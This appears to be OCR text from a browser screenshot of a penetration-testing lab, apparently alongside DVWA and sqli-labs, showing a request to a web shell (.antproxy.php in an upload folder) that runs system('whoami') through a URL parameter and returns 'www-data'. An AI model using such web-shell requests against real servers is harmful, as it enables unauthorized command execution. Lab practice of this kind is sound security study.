 不安全 172.28.23.26/upload/.antproxy.php?1=system('whoami');
导入书签... 新手上路 sqli labs DVWA 新标签页
www-data
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.28.23.26/upload/.antproxy.php?1=system('whoami');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"